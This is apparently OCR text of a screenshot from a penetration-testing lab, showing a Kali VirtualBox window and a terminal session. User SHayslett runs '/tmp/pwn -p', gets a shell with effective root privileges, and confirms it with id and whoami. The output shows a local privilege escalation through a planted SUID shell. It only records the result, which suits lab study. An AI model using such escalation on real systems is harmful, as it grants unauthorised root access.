 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 13:08 1
SHayslett@red: /etc
File Edit View Search Terminal Help
SHayslett@red:/etc$ ls /tmp
pwn
SHayslett@red:/etc$ /tmp/pwn -p
pwn-4.3# id
uid=1005(SHayslett) gid=1005(SHayslett) euid=0(root) groups=1005(SHayslett)
pwn-4.3# whoami
root
pwn-4.3#
Right Ctrl